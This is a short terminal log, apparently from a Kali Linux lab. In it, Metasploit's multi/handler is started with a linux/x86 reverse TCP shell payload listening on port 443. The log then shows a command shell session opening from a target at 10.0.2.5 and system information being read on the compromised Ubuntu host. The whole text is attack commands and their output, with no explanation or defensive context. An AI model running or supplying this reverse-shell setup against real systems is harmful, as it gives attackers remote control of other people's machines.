 root@kali:~# msfconsole -q -x "use exploit/multi/handler;set PAYLOAD linux/x86/shell/reverse_tcp; set LHOST 10.0.2.6; set LPORT 443; run; exit -y"
PAYLOAD => linux/x86/shell/reverse_tcp
LHOST => 10.0.2.6
LPORT => 443
[*] Started reverse TCP handler on 10.0.2.6:443
[*] Sending stage (36 bytes) to 10.0.2.5
[*] Command shell session 1 opened (10.0.2.6:443 -> 10.0.2.5:53814) at 2018-10-08 00:55:49 -0400
cat /proc/version
Linux version 4.15.0-20-generic (buildd@lgw01-amd64-033) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #21-Ubuntu SMP Tue Apr 24 06:15:38 UTC 2018